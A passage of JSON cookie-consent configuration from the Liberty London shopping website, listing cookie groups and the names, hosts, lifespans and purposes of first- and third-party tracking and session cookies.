region.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieGlobalE_Full_Redirect","DurationType":1,"category":null,"isThirdParty":false},{"id":"34bc4872-cd0f-47db-8a1e-ba3427320af3","Name":"GlobalE_Data","Host":"libertylondon.com","IsSession":false,"Length":"6","description":"This cookie name is associated with GlobalE which is used to hold the browsing information of the user to support localized currency and payment options on the site.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieGlobalE_Data","DurationType":1,"category":null,"isThirdParty":false},{"id":"8cc9c029-245c-4cff-a801-cf2c5f1af103","Name":"OptanonAlertBoxClosed","Host":"libertylondon.com","IsSession":false,"Length":"364","description":"This cookie is set by websites using certain versions of the cookie law compliance solution from OneTrust.  It is set after visitors have seen a cookie information notice and in some cases only when they actively close the notice down.  It enables the website not to show the message more than once to a user.  The cookie has a one year lifespan and contains no personal information.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieOptanonAlertBoxClosed","DurationType":1,"category":null,"isThirdParty":false},{"id":"b8927829-412b-4e54-805a-cfba888b5c2b","Name":"__cqviews","Host":"libertylondon.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"6db6fe06-909b-42c9-990f-db9f838897ea","Name":"dw","Host":"www.libertylondon.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"2d204fba-11ac-4510-a252-fc0db7870f14","Name":"_gid","Host":"libertylondon.com","IsSession":false,"Length":"0","description":"This cookie name is associated with Google Universal Analytics. This appears to be a new cookie and as of Spring 2017 no information is available from Google.  It appears to store and update a unique value for each page visited.","thirdPartyDescription":"_gid","patternKey":"_gid","thirdPartyKey":"Pattern|_gid","firstPartyKey":"Cookie_gid,Pattern|_gid","DurationType":1,"category":null,"isThirdParty":false}],"Hosts":[{"HostName":"libertylondon.zendesk.com","DisplayName":"libertylondon.zendesk.com","HostId":"H17","Description":"","PrivacyPolicy":"","Cookies":[{"id":"01935c1f-b0ec-7fe1-8b96-e758a26b8c7a","Name":"__cf_bm","Host":"libertylondon.zendesk.com","IsSession":false,"Length":"0","description":"This is a CloudFoundry cookie","thirdPartyDescription":"This is a CloudFoundry cookie","patternKey":"_cf_bm","thirdPartyKey":"Pattern|_cf_bm","firstPartyKey":"Cookie__cf_bm,Pattern|_cf_bm","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"ecommerce-scripts.adscale.com","DisplayName":"ecommerce-scripts.adscale.com","HostId":"H102","Description":"","PrivacyPolicy":"","Cookies":[{"id":"0192be3f-364d-78a4-b19c-54557e5d087b","Name":"JSESSIONID","Host":"ecommerce-scripts.adscale.com","IsSession":true,"Length":"0","description":"General purpose platform session cookie, used by sites written in JSP. Usually used to maintain an anonymous user session by the server.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieJSESSIONID","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"ecommerce-events.adscale.com","DisplayName":"ecommerce-events.adscale.com","HostId":"H103","Description":"","PrivacyPolicy":"","Cookies":[{"id":"0192bbeb-c5a5-7ae3-90ea-6e9699138a51","Name":"JSESSIONID","Host":"ecommerce-events.adscale.com","IsSession":true,"Length":"0","description":"General purpose platform session cookie, used by sites written in JSP. Usually used to maintain an anonymous user session by the server.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieJSESSIONID","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"curalate.com","DisplayName":"curalate.com","HostId":"H45","Description":"","PrivacyPolicy":"","Cookies":[{"id":"e9e49184-705a-41db-b1a6-92380ed27c74","Name":"__cf_bm","Host":"curalate.com","IsSession":false,"Length":"0","description":"This is a CloudFoundry cookie","thirdPartyDescription":"This is a CloudFoundry cookie","patternKey":"_cf_bm","thirdPartyKey":"Pattern|_cf_bm","firstPartyKey":"Cookie__cf_bm,Pattern|_cf_bm","DurationType":1,"category":null,"isThirdParty":false}]}],"PurposeId":"7CBE107E-70BD-4678-A829-62A713E8615D","CustomGroupId":"C0001","GroupId":"c2e3b8c2-a3bf-4ee0-87c8-2366b19d3545","Status":"always active","IsDntEnabled":false,"Type":"COOKIE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":false,"VendorServices":null,"TrackingTech":null},{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"2","OptanonGroupId":"C0003","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"These cookies provide enhanced website functionality and personalisation to make your shopping journey easier. They may be set by us or by third party service providers that we work with. They enable functionality such as       displaying product reviews, ratings and personalised recommendations. Switching off these cookies means that some functionality will not be available to you and some areas of our website will not work as intended.","GroupDescriptionOTT":"These cookies provide enhanced website functionality and personalisation to make your shopping journey easier. They may be set by us or by third party service providers that we work with. They enable functionality such as       displaying product reviews, ratings and personalised recommendations. Switching off these cookies means that some functionality will not be available to you and some areas of our website will not work as intended.","GroupNameMobile":"Functional Cookies","GroupNameOTT":"Functional Cookies","GroupName":"Functional Cookies","IsIabPurpose":false,"GeneralVendorsIds":[],"FirstPartyCookies":[{"id":"f32d725a-6f18-4639-a1d4-001999b4e4f5","Name":"_gd#############","Host":"libertylondon.com","IsSession":true,"Length":"0","description":"This cookie contains no identifying information and is used for diagnostic purposes by Impact Radius, a service we use to track signup commissions for our affiliate program. We have categorized it under Functionality because it is necessary for the operation of our affiliate program.","thirdPartyDescription":"This cookie contains no identifying information and is used for diagnostic purposes by Impact Radius, a service we use to track signup commissions for our affiliate program. We have categorized it under Functionality because it is necessary for the operation of our affiliate program.","patternKey":"_gd","thirdPartyKey":"Pattern|_gd","firstPartyKey":"Pattern|_gd","DurationType":1,"category":null,"isThirdParty":false},{"id":"78591635-adcb-42e0-930e-008cca90d988","Name":"weird_get_top_level_domain","Host":"libertylondon.com","IsSession":true,"Length":"0","description":"Demandware: weird_get_top_level_domain Detects the root doman on the page","thirdPartyDescription":"weird_get_top_level_domain","patternKey":"weird_get_top_level_domain","thirdPartyKey":"Pattern|weird_get_top_level_domain","firstPartyKey":"Cookieweird_get_top_level_domain,Pattern|weird_get_top_level_domain","DurationType":1,"category":null,"isThirdParty":false},{"id":"a626f888-df2a-48d5-9d7c-008f18e865a8","Name":"c_user","Host":"facebook.com","IsSession":false,"Length":"365","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"0190ec65-08f8-77b1-8222-01be3445032f","Name":"__dc_env","Host":"www.libertylondon.com","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"01c6dc13-d678-40ca-8d4a-12603309a504","Name":"__cq_dnt","Host":"www.libertylondon.com","IsSession":true,"Length":"0","description":"Cookie associated with embedding content from billabong.com. Indicates that the browser has opted out of CC Einstein tracking for this site. Commerce Cloud sets it with each page response based on the value of the corresponding session","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__cq_dnt","DurationType":1,"category":null,"isThirdParty":false},{"id":"c2442939-e425-4301-9df6-18c347113095","Name":"Sb","Host":"facebook.com","IsSession":false,"Length":"730","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"d964de2a-baa8-48fa-a6d3-1a9bdf0e7ded","Name":"mvc","Host":"www.libertylondon.com","IsSession":false,"Length":"399","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"41a063ad-dabb-4f7d-b2a2-1e74b7bc017e","Name":"connect.sid","Host":"paypal.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"ab3dbf8c-49d5-456d-8953-22d23ddf8e53","Name":"ZD-store","Host":"libertylondon.com","IsSession":false,"Length":"365","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"6fee9ac3-0f84-42ef-be4a-36d88da9a2b7","Name":"dwpersonalization_XXXXX","Host":"libertylondon.com","IsSession":false,"Length":"180","description":"Tracks participation in A/B test groups for analytics purposes. If the shopper participated in a test, then the value is cleared when the shopper logs out. The * in the cookie name is a value unique to the site.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"0190ec65-08f8-70eb-8673-376c7e4f50e5","Name":"__dcact","Host":"www.libertylondon.com","IsSession":false,"Length":"0","description":"The \"__dcact\" cookie is used on Demandware-powered websites for tracking user activities and is classified as a first-party session cookie. It's used to collect data for analytics purposes, including tracking user interactions and behaviors on the site. Specifically, it helps to understand how users navigate the site and interact with content, enabling the site owner to improve performance and personalize content. The cookie's lifespan is typically a single browsing session. ","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"a3a5932d-a6a9-4968-8f0a-3a980623ab6b","Name":"cq.anchor","Host":"libertylondon.com","IsSession":true,"Length":"0","description":"(Session storage object) Contains anchor product IDs.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"64252a0e-219f-4cfa-9a5f-4334e13d13eb","Name":"SEARCH_SAMESITE","Host":"google.com","IsSession":false,"Length":"365","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"6779311f-881d-40c3-b5e0-4cc690f21dce","Name":"dpr","Host":"facebook.com","IsSession":false,"Length":"730","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"a3bb5957-3d7e-4579-94e1-56d5fe89ce12","Name":"dw_dnt","Host":"libertylondon.com","IsSession":true,"Length":"0","description":"Controls client-side JavaScript for Commerce Cloud tracking features (Analytics, Einstein, and ActiveData). Commerce Cloud sets it with each page response, based on the value of the corresponding session attribute TrackingAllowed. The value of this cookie always matches that of the Einstein __cq_dnt cookie.","thirdPartyDescription":"Controls client-side JavaScript for Commerce Cloud tracking features (Analytics, Einstein, and ActiveData). Commerce Cloud sets it with each page response, based on the value of the corresponding session attribute TrackingAllowed. The value of this cookie always matches that of the Einstein __cq_dnt cookie.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"b1e1f947-9324-4f21-91fa-5d57cae4d725","Name":"_pin_unauth","Host":"libertylondon.com","IsSession":false,"Length":"364","description":"This cookie is assocate with pinterest.  It is used to track the usage of services.\n","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_pin_unauth","DurationType":1,"category":null,"isThirdParty":false},{"id":"8e843259-663c-4b49-82ba-774594b507b8","Name":"crl8.fpcuid","Host":"libertylondon.com","IsSession":false,"Length":"364","description":"This cookie name is associated with Curalate which is used to track engagement and transactions from Social Commerce experiences and to provide content direct from Instagram, ensuring that the service functions properly.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookiecrl8.fpcuid","DurationType":1,"category":null,"isThirdParty":false},{"id":"a3d97864-6a0a-4c74-8cb6-787afc789efe","Name":"KHcl0EuY7AKSMgfvHl7J5E7hPtK","Host":"paypal.com","IsSession":false,"Length":"7300","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"1c613036-107f-4c7f-ba9c-7913a2a7bd70","Name":"ZD-settings","Host":"libertylondon.com","IsSession":false,"Length":"3650","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"9ae33e16-bfb5-4f5c-9488-82b5d53ef2b9","Name":"presence","Host":"facebook.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"53123303-7c02-4ad2-b883-873c57137534","Name":"wd","Host":"facebook.com","IsSession":false,"Length":"180","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"bedbfb75-b7f6-4320-9f6b-aba34009840b","Name":"xs","Host":"facebook.com","IsSession":false,"Length":"365","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"40f91f63-a44b-434b-9b89-ad353835233d","Name":"userIDCookie","Host":"www.libertylondon.com","IsSession":true,"Length":"0","description":"user","thirdPartyDescription":"user","patternKey":"user","thirdPartyKey":"Pattern|user","firstPartyKey":"Pattern|user","DurationType":1,"category":null,"isThirdParty":false},{"id":"503e7566-4fba-48c7-a4d1-bbac27e3aaf2","Name":"jIHSLr4M5Yy4U-3CrkGq73ovwuW","Host":"paypal.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"fdc58560-3947-48ed-b9ad-be5ed00f6091","Name":"dwac_XXXXX","Host":"www.libertylondon.com","IsSession":true,"Length":"0","description":"Stores the following data for analytics purposes: Session ID, report suite name, shopper’s customer ID, source code group ID (encoded), currency mnemonic, and time zone. ","thirdPartyDescription":"Stores the following data for analytics purposes: Session ID, report suite name, shopper’s customer ID, source code group ID (encoded), currency mnemonic, and time zone. ","patternKey":"dwac_","thirdPartyKey":"Pattern|dwac_","firstPartyKey":"Pattern|dwac_","DurationType":1,"category":null,"isThirdParty":false},{"id":"9db98358-274b-4910-95ec-ddd33d637a45","Name":"__cq_seg","Host":"libertylondon.com","IsSession":false,"Length":"29","description":"This cookie name is associated with B2C Commerce which is used to contain inferred shopping propensity attributes and other segment attributes used in predictive sort.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__cq_seg","DurationType":1,"category":null,"isThirdParty":false},{"id":"a5a35bd7-aa57-434b-afde-dea70df9dc92","Name":"__cq_bc","Host":"libertylondon.com","IsSession":false,"Length":"29","description":"This cookie name is associated with Predictive Intelligence activity tracking software used on sites built on the Demandware ecommerce platform. It enables tracking of anonymous or logged in users to measure and improve performance, and also supports personalisation of site content. This cookie stores an activity history such as products viewed by the user.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__cq_bc","DurationType":1,"category":null,"isThirdParty":false},{"id":"2efaa323-a559-41ff-a305-dfd06f3ff10e","Name":"dwcustomer_xxxxxxxx","Host":"libertylondon.com","IsSession":false,"Length":"0","description":"Identifies a registered shopper. Used only when the shopper selects Remember Me. (This is an optional website feature.) The * in the cookie name is a value unique to the site.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"be4fa856-de12-4a3a-a7cd-ef7b82ded28a","Name":"x-cdn","Host":"paypal.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"7bba1793-3b52-477a-806e-f633d7a76695","Name":"__rmco","Host":"libertylondon","IsSession":false,"Length":"1","description":"Related to the gallery of instagram imagery","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"4dcfff0e-c049-463c-8895-fd825965e6b9","Name":"cq.viewCategory","Host":"libertylondon.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"c95bb6bf-6b21-426e-bbda-fe25e9a1785a","Name":"__cq_uuid","Host":"libertylondon.com","IsSession":false,"Length":"394","description":"This cookie name is associated with Predictive Intelligence activity tracking software used on sites built on the Demandware ecommerce platform. It enables tracking of anonymous or logged in users to measure and improve performance, and also supports personalisation of site content. This cookie stores a random unique user identifier.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__cq_uuid","DurationType":1,"category":null,"isThirdParty":false},{"id":"52289c71-4f68-4270-a5a0-fe45e7da20e9","Name":"datr","Host":"facebook.com","IsSession":false,"Length":"730","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"c858b9dc-a148-4605-a0ee-ff981f2e4e1b","Name":"l7_az","Host":"paypal.com","IsSession":false,"Length":"1","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}],"Hosts":[{"HostName":"form.typeform.com","DisplayName":"form.typeform.com","HostId":"H88","Description":"","PrivacyPolicy":"","Cookies":[{"id":"d517e8c5-cd80-40f4-a17c-0b3d4c8bcc1d","Name":"AWSALBTG","Host":"form.typeform.com","IsSession":false,"Length":"6","description":"Used to attribute commission to affiliates when you arrive at the website from an affiliate referral link. It is set when you click on one of our links and used to let the advertiser and us know the website from which you came.","thirdPartyDescription":"Used to attribute commission to affiliates when you arrive at the website from an affiliate referral link. It is set when you click on one of our links and used to let the advertiser and us know the website from which you came.","patternKey":"aw","thirdPartyKey":"Pattern|aw","firstPartyKey":"CookieAWSALBTG,Pattern|aw","DurationType":1,"category":null,"isThirdParty":false},{"id":"b82fdbf2-d167-4b11-830c-4dce6cea5dda","Name":"AWSALBTGCORS","Host":"form.typeform.com","IsSession":false,"Length":"6","description":"Used to attribute commission to affiliates when you arrive at the website from an affiliate referral link. It is set when you click on one of our links and used to let the advertiser and us know the website from which you came.","thirdPartyDescription":"Used to attribute commission to affiliates when you arrive at the website from an affiliate referral link. It is set when you click on one of our links and used to let the advertiser and us know the website from which you came.","patternKey":"aw","thirdPartyKey":"Pattern|aw","firstPartyKey":"CookieAWSALBTGCORS","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"cquotient.com","DisplayName":"cquotient.com","HostId":"H14","Description":"","PrivacyPolicy":"","Cookies":[{"id":"019186df-1c3f-77b1-96f9-1b58c338d060","Name":"uuid","Host":"cquotient.com","IsSession":false,"Length":"394","description":"This domain is owned by Demandware Inc, a USA based ecommerce platform provider. It is associated with the Predictive Intelligence activity tracking software used on Demandware sites. It enables tracking of users to measure and improve performance of the platform, and also supports personalisation of site content.","thirdPartyDescription":"This domain is owned by Demandware Inc, a USA based ecommerce platform provider. It is associated with the Predictive Intelligence activity tracking software used on Demandware sites. It enables tracking of users to measure and improve performance of the platform, and also supports personalisation of site content.","patternKey":null,"thirdPartyKey":"Cookie|cquotient.com","firstPartyKey":"Cookieuuid","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"libertylondon.zendesk.com","DisplayName":"libertylondon.zendesk.com","HostId":"H17","Description":"","PrivacyPolicy":"","Cookies":[{"id":"0192cab1-1336-786d-ba9c-f1516ccce986","Name":"_cfuvid","Host":"libertylondon.zendesk.com","IsSession":true,"Length":"0","description":"The _cfuvid cookie is used by Cloudflare to distinguish individual users who share the same IP address for the purpose of enforcing rate limiting rules.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_cfuvid","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"paypal.com","DisplayName":"paypal.com","HostId":"H54","Description":"","PrivacyPolicy":"","Cookies":[{"id":"b11dc507-16f8-4105-ae1f-0f7930bcfa31","Name":" Tv7XaFXkAfcLyjkmtYddHHs5nwS","Host":"paypal.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"417b0a92-6f38-4671-a462-4c5472d6a332","Name":"ts_c","Host":"paypal.com","IsSession":false,"Length":"1095","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"5cd3a695-8bb6-4760-86dc-94325edbe973","Name":"ts","Host":"paypal.com","IsSession":false,"Length":"1095","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false}]},{"HostName":"t.contentsquare.net","DisplayName":"t.contentsquare.net","HostId":"H80","Description":"","PrivacyPolicy":"","Cookies":[{"id":"4de09586-551d-4b7f-8bbc-6ca11ac77c28","Name":"_cs_same_site","Host":"t.contentsquare.net","IsSession":true,"Length":"0","description":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"mention-me.com","DisplayName":"mention-me.com","HostId":"H36","Description":"","PrivacyPolicy":"","Cookies":[{"id":"1cac7ea8-0336-4cd7-afab-1989941b82d1","Name":"intercom-session-t2nl581y","Host":"mention-me.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"f28af2e4-338e-4439-8d2c-7034e4604b22","Name":"intercom-id-t2nl581y","Host":"mention-me.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"commerceops.tryzens-analytics.com","DisplayName":"commerceops.tryzens-analytics.com","HostId":"H99","Description":"","PrivacyPolicy":"","Cookies":[{"id":"01948b68-81bc-7914-a8d1-b6a8f35683ad","Name":"dwac_XXXXX","Host":"commerceops.tryzens-analytics.com","IsSession":true,"Length":"0","description":"Stores the following data for analytics purposes: Session ID, report suite name, shopper’s customer ID, source code group ID (encoded), currency mnemonic, and time zone. ","thirdPartyDescription":"Stores the following data for analytics purposes: Session ID, report suite name, shopper’s customer ID, source code group ID (encoded), currency mnemonic, and time zone. ","patternKey":"dwac_","thirdPartyKey":"Pattern|dwac_","firstPartyKey":"Cookiedwac_XXXXX,Pattern|dwac_","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"libertylondon.com","DisplayName":"libertylondon.com","HostId":"H49","Description":"","PrivacyPolicy":"","Cookies":[{"id":"88fa0e61-4f44-44e3-bd94-a702de8e424f","Name":"libertyherocookie","Host":"libertylondon.com","IsSession":false,"Length":"10","description":"","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"cca9392d-534e-4178-b842-fc05817f0d4a","Name":"NIE","Host":"libertylondon.com","IsSession":false,"Length":"200","description":" a Google user cookie that has a unique ID for Google to remember preferences such as language - set by cookie","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"api.typeform.com","DisplayName":"api.typeform.com","HostId":"H98","Description":"","PrivacyPolicy":"","Cookies":[{"id":"01935895-564f-7d7c-90ba-16a397fd7250","Name":"AWSALBTG","Host":"api.typeform.com","IsSession":false,"Length":"6","description":"Used to attribute commission to affiliates when you arrive at the website from an affiliate referral link. It is set when you click on one of our links and used to let the advertiser and us know the website from which you came.","thirdPartyDescription":"Used to attribute commission to affiliates when you arrive at the website from an affiliate referral link. It is set when you click on one of our links and used to let the advertiser and us know the website from which you came.","patternKey":"aw","thirdPartyKey":"Pattern|aw","firstPartyKey":"CookieAWSALBTG,Pattern|aw","DurationType":1,"category":null,"isThirdParty":false},{"id":"01935895-564f-737d-9524-81ab06fa6e60","Name":"AWSALBTGCORS","Host":"api.typeform.com","IsSession":false,"Length":"6","description":"Used to attribute commission to affiliates when you arrive at the website from an affiliate referral link. It is set when you click on one of our links and used to let the advertiser and us know the website from which you came.","thirdPartyDescription":"Used to attribute commission to affiliates when you arrive at the website from an affiliate referral link. It is set when you click on one of our links and used to let the advertiser and us know the website from which you came.","patternKey":"aw","thirdPartyKey":"Pattern|aw","firstPartyKey":"CookieAWSALBTGCORS,Pattern|aw","DurationType":1,"category":null,"isThirdParty":false}]}],"PurposeId":"59E8340E-E959-4F1C-9427-D77352361B69","CustomGroupId":"C0003","GroupId":"38e259ce-8f39-4770-94ac-b07a25968718","Status":"inactive","IsDntEnabled":false,"Type":"COOKIE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":false,"VendorServices":null,"TrackingTech":null},{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"5","OptanonGroupId":"C0002","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"These cookies help us to better understand how our website is being used so that we can measure and improve the performance of the site. For example, they monitor and track international usage of our website and the performance of certain payment options and customer services functionality. Switching off these cookies will mean that we can’t monitor some aspects of the quality of your shopping experience.","GroupDescriptionOTT":"These cookies help us to better understand how our website is being used so that we can measure and improve the performance of the site. For example, they monitor and track international usage of our website and the performance of certain payment options and customer services functionality. Switching off these cookies will mean that we can’t monitor some aspects of the quality of your shopping experience.","GroupNameMobile":"Analytics Cookies","GroupNameOTT":"Analytics Cookies","GroupName":"Analytics Cookies","IsIabPurpose":false,"GeneralVendorsIds":[],"FirstPartyCookies":[{"id":"04816ab3-528d-400b-9630-0aedcd22858c","Name":"enforce_policy","Host":"paypal.com","IsSession":false,"Length":"365","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"3e7778dd-0c5b-4070-bb5d-0ee4ed9003d5","Name":"akavpau_ppsd","Host":"paypal.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"897dbe1c-2728-4723-87a3-1651e7ce2af2","Name":"actualOptanonConsent ","Host":"libertylondon.com","IsSession":false,"Length":"0","description":"a cookie related to TreePipe's cookie consent script that is made to record when the user has consented to the policy - purpose of cookie is to track saved preferences","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"0c342154-07c4-40b8-9e91-1e52499e9e25","Name":"_mkto_trk","Host":"bazaarvoice.com","IsSession":false,"Length":"730","description":"This tracking cookie allows a website to link visitor behaviour to the recipient of an email marketing campaign, to measure campaign effectiveness.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"3d1fbca4-ea8d-415b-b0a5-1f4c1e50de35","Name":"rmStore","Host":"libertylondon.com","IsSession":false,"Length":"0","description":"The rmStore cookie is associated with Rakuten Advertising and is used to hold configuration for conversion code and store affiliate and search click IDs on the client domain.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookiermStore","DurationType":1,"category":null,"isThirdParty":false},{"id":"dc615758-2cab-4399-a07d-1f66f4135900","Name":"rmuc","Host":"paypal.com","IsSession":false,"Length":"180","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"f39a5302-e945-4ab3-bc03-1fd67e6516bf","Name":"_ga","Host":"paypal.com","IsSession":false,"Length":"730","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"a0295509-6454-4775-88c7-20ad14b47c4e","Name":"OTZ","Host":"www.google.com","IsSession":false,"Length":"30","description":"The \"OTZ\" cookie is used by Google analytics to track website traffic information","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"137dccd7-ca35-47be-8c14-214674263f8d","Name":"nsid","Host":"paypal.com","IsSession":true,"Length":"0","description":"Session id for paypal","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"709b2aa6-e95d-485a-9ea6-29c4045ab1c3","Name":"_gat","Host":"libertylondon.com","IsSession":false,"Length":"0","description":"This cookie name is associated with Google Universal Analytics, according to documentation it is used to throttle the request rate - limiting the collection of data on high traffic sites. It expires after 10 